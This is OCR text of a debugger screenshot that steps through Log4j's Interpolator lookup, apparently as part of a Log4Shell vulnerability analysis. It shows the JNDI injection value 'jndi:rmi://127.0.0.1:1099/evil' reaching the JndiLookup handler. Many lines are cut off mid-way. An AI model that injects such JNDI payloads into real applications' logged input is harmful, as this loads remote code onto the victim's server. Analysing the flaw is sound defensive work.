 }
public String lookup(final LogEvent event, String var) { event: MutableLogEvent@1555 var: "jndi:
if (var == null) {
return null;
} else {
1 int prefixPos = var.indexOf(58); prefixPos: 4
if (prefixPos >= 0) {
String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
String name = var.substring(prefixPos + 1); var: "jndi:rmi://127.0.0.1:1099/evil" pr
2 StrLookup lookup = (StrLookup)this.strLookupMap.get(prefix); prefix: "jndi" lookup:
if (lookup instanceof ConfigurationAware) {
((ConfigurationAware)lookup).setConfiguration(this.configuration);
}
String value = null; value: null
if (lookup != null) {
3 value = event == null ? lookup.lookup(name) : lookup.lookup(event, name); event: Mu
}
Client (2) ×
gger Console Java Visualizer
es
Variable
r Mode
ookup
Evaluate
Expression:
strLookupMap
Use ⇧⌘⏎ to add to Watches
Result:
result = {HashMap@1559} size = 12 ... toString()
{...} "date" -> {DateLookup@1588}
{...} "java" -> {JavaLookup@1586}
{...} "marker" -> {MarkerLookup@1584} ... toString()
{...} "ctx" -> {ContextMapLookup@1590} ... toString()
{...} "lower" -> {LowerLookup@1594} ... toString()
{...} "upper" -> {UpperLookup@1592} ... toString()
{...} "jndi" -> {JndiLookup@1596} ... toString()
{...} "main" -> {MapLookup@1598} ... toString()
{...} "jvmrunargs" -> {JmxRuntimeInputArgumentsLooku... toString()
{...} "sys" -> {SystemPropertiesLookup@1602} ... toString()
{...} "env" -> {EnvironmentLookup@1604} ... toString()
{...} "log4j" -> {Log4jLookup@1606} ... toString()
?
CLOSE
EVALUATE